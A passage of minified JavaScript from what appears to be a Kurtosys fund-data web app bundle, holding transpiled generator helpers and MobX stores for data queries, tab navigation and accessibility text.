s=r.call(i,"catchLoc"),c=r.call(i,"finallyLoc");if(s&&c){if(this.prev<i.catchLoc)return n(i.catchLoc,!0);if(this.prev<i.finallyLoc)return n(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return n(i.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return n(i.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,l):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),l},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.finallyLoc===e)return this.complete(r.completion,r.afterLoc),_(r),l}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.tryLoc===e){var n=r.completion;if("throw"===n.type){var o=n.arg;_(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,r){return this.delegate={iterator:C(e),resultName:t,nextLoc:r},"next"===this.method&&(this.arg=void 0),l}},e}var ar,sr,cr,ur,lr=l.query.Query,pr=(Bt=le.observable.ref,Kt=le.observable.ref,Ft=le.observable.ref,Vt=le.observable.ref,Qt=le.observable.ref,Jt=function(e){Object(h.a)(r,e);var t=Object(y.a)(r);function r(e){var n;return Object(f.a)(this,r),(n=t.call(this)).storeContext=void 0,re(n,"context",Xt,Object(ne.a)(n)),re(n,"fundManagerContext",qt,Object(ne.a)(n)),re(n,"responseContext",$t,Object(ne.a)(n)),re(n,"statisticContext",er,Object(ne.a)(n)),re(n,"updatedInputs",tr,Object(ne.a)(n)),n.storeContext=e,n}return Object(d.a)(r,[{key:"client",get:function(){return this.storeContext.kurtosysApiStore.client}},{key:"inputs",get:function(){var e=this.storeContext.appStore.appParamsHelper;return Object(ue.a)(Object(ue.a)({},e.inputs),this.updatedInputs)}},{key:"executionOptions",get:function(){var e=this.storeContext,t=e.appStore,r=e.translationStore;return{applicationGuid:t.applicationGuid,defaultContextParentKey:this.defaultContextParentKey,context:this.context,responseContext:this.responseContext,fundManagerContext:this.fundManagerContext,statisticContext:this.statisticContext,culture:t.getInput("culture"),fallbackCulture:t.configuration&&t.configuration.culture&&t.configuration.culture.default,translate:r.translate,inputs:this.inputs,serviceUrl:t.serviceUrl,globalFormatsByKey:t.globalFormatsByKey}}},{key:"defaultContextParentKey",get:function(){var e=this.storeContext.appStore,t=e.configuration,r=e.storeKey;if(t){var n=t.data;if(n){var o=n.key;o&&(r=o)}}return r}},{key:"initialize",value:function(){var e=Object(te.a)(ir().mark((function e(){var t,r,n,o,i,a,s;return ir().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t=this.storeContext,r=t.appStore,n=t.inputStore,!((o=r.configuration)&&o.data&&o.data.context)){e.next=10;break}return i=Array.isArray(o.data.context)?o.data.context:[o.data.context],e.next=6,n.getAllFromStorage();case 6:return a=e.sent,s=Object(ue.a)(Object(ue.a)({},this.inputs),a),e.next=10,this.loadContexts(i,s);case 10:case"end":return e.stop()}}),e,this)})));return function(){return e.apply(this,arguments)}}()},{key:"updateInputs",value:function(){var e=Object(te.a)(ir().mark((function e(t){var r,n,o,i;return ir().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=this.storeContext.appStore,n=r.configuration,o=Object(ue.a)(Object(ue.a)({},this.inputs),t),r.logDebug("Query Store > Update Inputs",o),!(n&&n.data&&n.data.context)){e.next=8;break}return i=Array.isArray(n.data.context)?n.data.context:[n.data.context],e.next=8,this.loadContexts(i,o);case 8:this.updatedInputs=o,r.contextsDidUpdate();case 10:case"end":return e.stop()}}),e,this)})));return function(t){return e.apply(this,arguments)}}()},{key:"loadContexts",value:function(){var e=Object(te.a)(ir().mark((function e(t,r){var o,i,a,s,c,u,p,f,d,h,y,g,v=this;return ir().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:o=this.storeContext,i=o.appStore,a=o.kurtosysApiStore,s=i.configuration,c=i.dataContextSeed,u=[],p={sourceCulture:s&&s.culture&&s.culture.base||"en-GB",targetCulture:r&&r.culture||s&&s.culture&&s.culture.default||"en-GB"},f=0,d=Object(n.a)(t);try{for(y=function(){var e=h.value,t=new nr.QueryContext(e,c),n="default".concat(f>0?f+1:"");e.contextKey||(e.contextKey=n),u.push({identifier:{contextParentKey:s&&s.data&&s.data.key||v.defaultContextParentKey,contextKey:e.contextKey},promiseFunc:function(){return t.fetch(a.client,r||{},p)},responseFunc:function(t,r){i.logDebug("Query Store > new query context",t),l.query.Query.contextStore.set(Object(ue.a)(Object(ue.a)({},r),{},{value:{context:t,contextConfiguration:e}}))}}),f++},d.s();!(h=d.n()).done;)y()}catch(m){d.e(m)}finally{d.f()}return g={maxBatchSize:10},e.next=10,l.utils.promise.batchExecutePromises(u,g);case 10:case"end":return e.stop()}}),e,this)})));return function(t,r){return e.apply(this,arguments)}}()},{key:"query",value:function(e,t){if(e){var r=this.storeContext.translationStore,n=r&&r.translationHelper,o=new lr(e,n),i=o.mergeExecutionOptions(this.executionOptions,t||{});return o.execute(i)}}},{key:"entitiesRequest",value:function(){var e=Object(te.a)(ir().mark((function e(t,r){var n,o,i,a,s,c,u,p,f,d,h=arguments;return ir().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=h.length>2&&void 0!==h[2]?h[2]:this.defaultContextParentKey,o=h.length>3&&void 0!==h[3]?h[3]:"default",i=h.length>4?h[4]:void 0,a=l.query.Query.contextStore.get({contextParentKey:n,contextKey:o}),!(s=a.contextConfiguration)){e.next=15;break}if(c=this.storeContext.appStore,u=c.dataContextSeed,!(p=new nr.QueryContext(s,u))||!s){e.next=15;break}return d=this.executionOptions,i&&(f=i.fetchEntitiesOptions,!0===i.overrideDynamicInputs&&(d.inputs||(d.inputs={}),Object.assign(d.inputs,r))),e.next=14,p.fetchEntities(this.client,t,r,s,d,f);case 14:return e.abrupt("return",e.sent);case 15:case"end":return e.stop()}}),e,this)})));return function(t,r){return e.apply(this,arguments)}}()},{key:"mergeQueriesAndProps",value:function(e,t){if(e){var r=this.storeContext.translationStore,n=e.props,o=e.queries,i=r&&r.translationHelper,a=this.executionOptions;t&&(a=Object(ue.a)(Object(ue.a)({},a),{},{responseContext:t}));var s=o?l.query.Query.convertQueryMime(o,a,{translationHelper:i}):{};return l.utils.object.deepMergeObjectsWithOptions({arrayMergeStrategy:"DeepMerge"},n||{},s)}}}]),r}(or.QueryStore),Xt=oe(Jt.prototype,"context",[Bt],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){}}),qt=oe(Jt.prototype,"fundManagerContext",[Kt],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){}}),$t=oe(Jt.prototype,"responseContext",[Ft],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){}}),er=oe(Jt.prototype,"statisticContext",[Vt],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){}}),tr=oe(Jt.prototype,"updatedInputs",[Qt],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{}}}),oe(Jt.prototype,"client",[le.computed],Object.getOwnPropertyDescriptor(Jt.prototype,"client"),Jt.prototype),oe(Jt.prototype,"inputs",[le.computed],Object.getOwnPropertyDescriptor(Jt.prototype,"inputs"),Jt.prototype),oe(Jt.prototype,"executionOptions",[le.computed],Object.getOwnPropertyDescriptor(Jt.prototype,"executionOptions"),Jt.prototype),oe(Jt.prototype,"initialize",[le.action],Object.getOwnPropertyDescriptor(Jt.prototype,"initialize"),Jt.prototype),oe(Jt.prototype,"updateInputs",[le.action],Object.getOwnPropertyDescriptor(Jt.prototype,"updateInputs"),Jt.prototype),oe(Jt.prototype,"loadContexts",[le.action],Object.getOwnPropertyDescriptor(Jt.prototype,"loadContexts"),Jt.prototype),Jt),fr=r(112);function dr(){dr=function(){return e};var e={},t=Object.prototype,r=t.hasOwnProperty,n="function"==typeof Symbol?Symbol:{},o=n.iterator||"@@iterator",i=n.asyncIterator||"@@asyncIterator",a=n.toStringTag||"@@toStringTag";function s(e,t,r){return Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{s({},"")}catch(S){s=function(e,t,r){return e[t]=r}}function c(e,t,r,n){var o=t&&t.prototype instanceof p?t:p,i=Object.create(o.prototype),a=new O(n||[]);return i._invoke=function(e,t,r){var n="suspendedStart";return function(o,i){if("executing"===n)throw new Error("Generator is already running");if("completed"===n){if("throw"===o)throw i;return x()}for(r.method=o,r.arg=i;;){var a=r.delegate;if(a){var s=I(a,r);if(s){if(s===l)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if("suspendedStart"===n)throw n="completed",r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n="executing";var c=u(e,t,r);if("normal"===c.type){if(n=r.done?"completed":"suspendedYield",c.arg===l)continue;return{value:c.arg,done:r.done}}"throw"===c.type&&(n="completed",r.method="throw",r.arg=c.arg)}}}(e,r,a),i}function u(e,t,r){try{return{type:"normal",arg:e.call(t,r)}}catch(S){return{type:"throw",arg:S}}}e.wrap=c;var l={};function p(){}function f(){}function d(){}var h={};s(h,o,(function(){return this}));var y=Object.getPrototypeOf,g=y&&y(y(C([])));g&&g!==t&&r.call(g,o)&&(h=g);var v=d.prototype=p.prototype=Object.create(h);function m(e){["next","throw","return"].forEach((function(t){s(e,t,(function(e){return this._invoke(t,e)}))}))}function b(e,t){var n;this._invoke=function(o,i){function a(){return new t((function(n,a){!function n(o,i,a,s){var c=u(e[o],e,i);if("throw"!==c.type){var l=c.arg,p=l.value;return p&&"object"==typeof p&&r.call(p,"__await")?t.resolve(p.__await).then((function(e){n("next",e,a,s)}),(function(e){n("throw",e,a,s)})):t.resolve(p).then((function(e){l.value=e,a(l)}),(function(e){return n("throw",e,a,s)}))}s(c.arg)}(o,i,n,a)}))}return n=n?n.then(a,a):a()}}function I(e,t){var r=e.iterator[t.method];if(void 0===r){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=void 0,I(e,t),"throw"===t.method))return l;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return l}var n=u(r,e.iterator,t.arg);if("throw"===n.type)return t.method="throw",t.arg=n.arg,t.delegate=null,l;var o=n.arg;return o?o.done?(t[e.resultName]=o.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,l):o:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,l)}function w(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function _(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function O(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(w,this),this.reset(!0)}function C(e){if(e){var t=e[o];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var n=-1,i=function t(){for(;++n<e.length;)if(r.call(e,n))return t.value=e[n],t.done=!1,t;return t.value=void 0,t.done=!0,t};return i.next=i}}return{next:x}}function x(){return{value:void 0,done:!0}}return f.prototype=d,s(v,"constructor",d),s(d,"constructor",f),f.displayName=s(d,a,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===f||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,d):(e.__proto__=d,s(e,a,"GeneratorFunction")),e.prototype=Object.create(v),e},e.awrap=function(e){return{__await:e}},m(b.prototype),s(b.prototype,i,(function(){return this})),e.AsyncIterator=b,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new b(c(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},m(v),s(v,a,"Generator"),s(v,o,(function(){return this})),s(v,"toString",(function(){return"[object Generator]"})),e.keys=function(e){var t=[];for(var r in e)t.push(r);return t.reverse(),function r(){for(;t.length;){var n=t.pop();if(n in e)return r.value=n,r.done=!1,r}return r.done=!0,r}},e.values=C,O.prototype={constructor:O,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(_),!e)for(var t in this)"t"===t.charAt(0)&&r.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function n(r,n){return a.type="throw",a.arg=e,t.next=r,n&&(t.method="next",t.arg=void 0),!!n}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return n("end");if(i.tryLoc<=this.prev){var s=r.call(i,"catchLoc"),c=r.call(i,"finallyLoc");if(s&&c){if(this.prev<i.catchLoc)return n(i.catchLoc,!0);if(this.prev<i.finallyLoc)return n(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return n(i.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return n(i.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,l):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),l},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.finallyLoc===e)return this.complete(r.completion,r.afterLoc),_(r),l}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.tryLoc===e){var n=r.completion;if("throw"===n.type){var o=n.arg;_(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,r){return this.delegate={iterator:C(e),resultName:t,nextLoc:r},"next"===this.method&&(this.arg=void 0),l}},e}var hr,yr=((ur=function(e){Object(h.a)(r,e);var t=Object(y.a)(r);function r(){var e;Object(f.a)(this,r);for(var n=arguments.length,o=new Array(n),i=0;i<n;i++)o[i]=arguments[i];return re(e=t.call.apply(t,[this].concat(o)),"activeTab",sr,Object(ne.a)(e)),re(e,"onChange",cr,Object(ne.a)(e)),e}return Object(d.a)(r,[{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(r.componentKey)}},{key:"tabInputs",get:function(){var e=this.storeContext.appStore;if(e&&e.appParamsHelper){var t=e.appParamsHelper;if(t.inputs){var r=t.inputs;return Object.keys(r).map((function(e){return{key:e,value:r[e]}}))}}return[]}},{key:"activeTabKey",get:function(){return this.activeTab&&this.activeTab.key}},{key:"tabGroup",get:function(){var e=this.storeContext.appStore.appCardProps;return e&&e.title}},{key:"tabName",get:function(){var e=this.activeTab,t=e.label,r=e.key;return t||r}},{key:"orchestrateBreakPointProps",value:function(e,t,r,n){var o=this;return Object(ue.a)(Object(ue.a)({},r),{},{onChange:this.onChange,active:e,tabListKey:n.appCardProps&&n.appCardProps.titleId,tabComponents:t.map((function(e){return e.content=e.content.map((function(e,t){return s.a.createElement("div",{key:"app-embed-".concat(t)},s.a.createElement(fr.ApplicationEmbed,Object.assign({hostname:n.serviceUrl,inputs:o.tabInputs},e)))})),e}))})}},{key:"filterHiddenTabChildren",value:function(e){var t=this,r=[];return e.forEach((function(e){var n=t.mergeQueriesAndProps(e);n&&(n.hide||r.push(e))})),r}},{key:"chooseActiveTab",value:function(e,t){var r=this.storeContext.appStore;return r.initialActiveTab&&(t=r.initialActiveTab),l.utils.typeChecks.isNullOrUndefined(e.find((function(e){return e.tabKey===t})))&&(t=e[0]?e[0].tabKey:""),t}},{key:"orchestratePropsAndQueries",value:function(e){var t=this;return e.map((function(e){if(e.props||e.queries){var r=t.mergeQueriesAndProps(e);r&&(r.header&&(e.header=r.header),r.tabKey&&(e.tabKey=r.tabKey))}return e}))}},{key:"tabsProps",get:function(){var e=this,t=this.storeContext.appStore,r=this.configuration;if(r){if(r.breakpoints)return r.breakpoints=r.breakpoints.map((function(r){var n=r.props;if(n){var o=n.activeTab||"",i=n.children||[],a=e.filterHiddenTabChildren(i),s=e.orchestratePropsAndQueries(a);o=e.chooseActiveTab(a,o),r.props=e.orchestrateBreakPointProps(o,s,n,t)}return r})),r;var n=r.activeTab||"",o=r.children||[],i=this.filterHiddenTabChildren(o),a=this.orchestratePropsAndQueries(i);return n=this.chooseActiveTab(i,n),this.orchestrateBreakPointProps(n,a,r,t)}}},{key:"initialize",value:function(){var e=Object(te.a)(dr().mark((function e(){return dr().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}()}]),r}(pe)).componentKey="tabs",sr=oe((ar=ur).prototype,"activeTab",[le.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),oe(ar.prototype,"configuration",[le.computed],Object.getOwnPropertyDescriptor(ar.prototype,"configuration"),ar.prototype),oe(ar.prototype,"tabInputs",[le.computed],Object.getOwnPropertyDescriptor(ar.prototype,"tabInputs"),ar.prototype),oe(ar.prototype,"activeTabKey",[le.computed],Object.getOwnPropertyDescriptor(ar.prototype,"activeTabKey"),ar.prototype),oe(ar.prototype,"tabGroup",[le.computed],Object.getOwnPropertyDescriptor(ar.prototype,"tabGroup"),ar.prototype),oe(ar.prototype,"tabName",[le.computed],Object.getOwnPropertyDescriptor(ar.prototype,"tabName"),ar.prototype),cr=oe(ar.prototype,"onChange",[le.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(t){e.activeTab=t;var r=e.storeContext.appStore,n=r.analyticsHelper;if(!l.utils.typeChecks.isNullOrEmpty(r.urlRewrite)){var o=r.urlRewrite,i=o.defaultUrl,a=o.base,s=new l.helpers.RedirectHelper(i,a),c=Object(ue.a)({activeTab:e.activeTabKey||""},r.appParamsHelper.inputs),u=s.getRedirectPath(r.urlRewrite,c);n&&n.logEvent({event:"tab_click",eventType:"click",context:{tabName:e.tabName,tabGroup:e.tabGroup}}),window.history.pushState({},"",u)}}}}),oe(ar.prototype,"tabsProps",[le.computed],Object.getOwnPropertyDescriptor(ar.prototype,"tabsProps"),ar.prototype),oe(ar.prototype,"initialize",[le.action],Object.getOwnPropertyDescriptor(ar.prototype,"initialize"),ar.prototype),ar);function gr(){gr=function(){return e};var e={},t=Object.prototype,r=t.hasOwnProperty,n="function"==typeof Symbol?Symbol:{},o=n.iterator||"@@iterator",i=n.asyncIterator||"@@asyncIterator",a=n.toStringTag||"@@toStringTag";function s(e,t,r){return Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{s({},"")}catch(S){s=function(e,t,r){return e[t]=r}}function c(e,t,r,n){var o=t&&t.prototype instanceof p?t:p,i=Object.create(o.prototype),a=new O(n||[]);return i._invoke=function(e,t,r){var n="suspendedStart";return function(o,i){if("executing"===n)throw new Error("Generator is already running");if("completed"===n){if("throw"===o)throw i;return x()}for(r.method=o,r.arg=i;;){var a=r.delegate;if(a){var s=I(a,r);if(s){if(s===l)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if("suspendedStart"===n)throw n="completed",r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n="executing";var c=u(e,t,r);if("normal"===c.type){if(n=r.done?"completed":"suspendedYield",c.arg===l)continue;return{value:c.arg,done:r.done}}"throw"===c.type&&(n="completed",r.method="throw",r.arg=c.arg)}}}(e,r,a),i}function u(e,t,r){try{return{type:"normal",arg:e.call(t,r)}}catch(S){return{type:"throw",arg:S}}}e.wrap=c;var l={};function p(){}function f(){}function d(){}var h={};s(h,o,(function(){return this}));var y=Object.getPrototypeOf,g=y&&y(y(C([])));g&&g!==t&&r.call(g,o)&&(h=g);var v=d.prototype=p.prototype=Object.create(h);function m(e){["next","throw","return"].forEach((function(t){s(e,t,(function(e){return this._invoke(t,e)}))}))}function b(e,t){var n;this._invoke=function(o,i){function a(){return new t((function(n,a){!function n(o,i,a,s){var c=u(e[o],e,i);if("throw"!==c.type){var l=c.arg,p=l.value;return p&&"object"==typeof p&&r.call(p,"__await")?t.resolve(p.__await).then((function(e){n("next",e,a,s)}),(function(e){n("throw",e,a,s)})):t.resolve(p).then((function(e){l.value=e,a(l)}),(function(e){return n("throw",e,a,s)}))}s(c.arg)}(o,i,n,a)}))}return n=n?n.then(a,a):a()}}function I(e,t){var r=e.iterator[t.method];if(void 0===r){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=void 0,I(e,t),"throw"===t.method))return l;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return l}var n=u(r,e.iterator,t.arg);if("throw"===n.type)return t.method="throw",t.arg=n.arg,t.delegate=null,l;var o=n.arg;return o?o.done?(t[e.resultName]=o.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,l):o:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,l)}function w(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function _(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function O(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(w,this),this.reset(!0)}function C(e){if(e){var t=e[o];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var n=-1,i=function t(){for(;++n<e.length;)if(r.call(e,n))return t.value=e[n],t.done=!1,t;return t.value=void 0,t.done=!0,t};return i.next=i}}return{next:x}}function x(){return{value:void 0,done:!0}}return f.prototype=d,s(v,"constructor",d),s(d,"constructor",f),f.displayName=s(d,a,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===f||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,d):(e.__proto__=d,s(e,a,"GeneratorFunction")),e.prototype=Object.create(v),e},e.awrap=function(e){return{__await:e}},m(b.prototype),s(b.prototype,i,(function(){return this})),e.AsyncIterator=b,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new b(c(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},m(v),s(v,a,"Generator"),s(v,o,(function(){return this})),s(v,"toString",(function(){return"[object Generator]"})),e.keys=function(e){var t=[];for(var r in e)t.push(r);return t.reverse(),function r(){for(;t.length;){var n=t.pop();if(n in e)return r.value=n,r.done=!1,r}return r.done=!0,r}},e.values=C,O.prototype={constructor:O,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(_),!e)for(var t in this)"t"===t.charAt(0)&&r.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function n(r,n){return a.type="throw",a.arg=e,t.next=r,n&&(t.method="next",t.arg=void 0),!!n}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return n("end");if(i.tryLoc<=this.prev){var s=r.call(i,"catchLoc"),c=r.call(i,"finallyLoc");if(s&&c){if(this.prev<i.catchLoc)return n(i.catchLoc,!0);if(this.prev<i.finallyLoc)return n(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return n(i.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return n(i.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,l):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),l},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.finallyLoc===e)return this.complete(r.completion,r.afterLoc),_(r),l}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.tryLoc===e){var n=r.completion;if("throw"===n.type){var o=n.arg;_(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,r){return this.delegate={iterator:C(e),resultName:t,nextLoc:r},"next"===this.method&&(this.arg=void 0),l}},e}var vr,mr=(oe((hr=function(e){Object(h.a)(r,e);var t=Object(y.a)(r);function r(e){var n;return Object(f.a)(this,r),(n=t.call(this,e)).values={},n.accessibilityText=function(e,t){return l.utils.typeChecks.isNullOrEmpty(n.values)&&n.initialize(),"string"!==typeof e||e.startsWith("asset")||e.startsWith("charting")||(e="asset."+e),l.utils.object.getValueFromDotNotation(e,n.values,t)},n.accessibilityText=n.accessibilityText.bind(Object(ne.a)(n)),n}return Object(d.a)(r,[{key:"initialize",value:function(){var e=Object(te.a)(gr().mark((function e(){return gr().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:this.values=this.accessibilityValues;case 1:case"end":return e.stop()}}),e,this)})));return function(){return e.apply(this,arguments)}}()},{key:"appConfiguration",get:function(){return this.storeContext.appStore&&this.storeContext.appStore.configuration}},{key:"accessibilityConfig",get:function(){return this.appConfiguration&&this.appConfiguration.accessibilityConfig||{}}},{key:"accessibilityValues",get:function(){return this.orchestrateConfigKeys(this.accessibilityConfig)}},{key:"orchestrateConfigKeys",value:function(e){var t,r=this,o={},i=Object.entries(e).map((function(e){var t=e[0],n=e[1],o=Object.keys(n),i={};return o.includes("query")||o.includes("value")?i[t]=r.getOptionQueryOrValue(n):i[t]=r.orchestrateConfigKeys(n),i})),a=Object(n.a)(i);try{for(a.s();!(t=a.n()).done;){var s=t.value;Object.assign(o,s)}}catch(c){a.e(c)}finally{a.f()}return o}},{key:"getOptionQueryOrValue",value:function(e){if(e)return e.query?this.getQueryValue(e.query):e.value?e.value:void 0}}]),r}(pe)).prototype,"initialize",[le.action],Object.getOwnPropertyDescriptor(hr.prototype,"initialize"),hr.prototype),oe(hr.prototype,"appConfiguration",[le.computed],Object.getOwnPropertyDescriptor(hr.prototype,"appConfiguration"),hr.prototype),oe(hr.prototype,"accessibilityConfig",[le.computed],Object.getOwnPropertyDescriptor(hr.prototype,"accessibilityConfig"),hr.prototype),oe(hr.prototype,"accessibilityValues",[le.computed],Object.getOwnPropertyDescriptor(hr.prototype,"accessibilityValues"),hr.prototype),hr);function br(){br=function(){return e};var e={},t=Object.prototype,r=t.hasOwnProperty,n="function"==typeof Symbol?Symbol:{},o=n.iterator||"@@iterator",i=n.asyncIterator||"@@asyncIterator",a=n.toStringTag||"@@toStringTag";function s(e,t,r){return Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{s({},"")}catch(S){s=function(e,t,r){return e[t]=r}}function c(e,t,r,n){var o=t&&t.prototype instanceof p?t:p,i=Object.create(o.prototype),a=new O(n||[]);return i._invoke=function(e,t,r){var n="suspendedStart";return function(o,i){if("executing"===n)throw new Error("Generator is already running");if("completed"===n){if("throw"===o)throw i;return x()}for(r.method=o,r.arg=i;;){var a=r.delegate;if(a){var s=I(a,r);if(s){if(s===l)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if("suspendedStart"===n)throw n="completed",r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n="executing";var c=u(e,t,r);if("normal"===c.type){if(n=r.done?"completed":"suspendedYield",c.arg===l)continue;return{value:c.arg,done:r.done}}"throw"===c.type&&(n="completed",r.method="throw",r.arg=c.arg)}}}(e,r,a),i}function u(e,t,r){try{return{type:"normal",arg:e.call(t,r)}}catch(S){return{type:"throw",arg:S}}}e.wrap=c;var l={};function p(){}function f(){}function d(){}var h={};s(h,o,(function(){return this}));var y=Object.getPrototypeOf,g=y&&y(y(C([])));g&&g!==t&&r.call(g,o)&&(h=g);var v=d.prototype=p.prototype=Object.create(h);function m(e){["next","throw","return"].forEach((function(t){s(e,t,(function(e){return this._invoke(t,e)}))}))}function b(e,t){var n;this._invoke=function(o,i){function a(){return new t((function(n,a){!function n(o,i,a,s){var c=u(e[o],e,i);if("throw"!==c.type){var l=c.arg,p=l.value;return p&&"object"==typeof 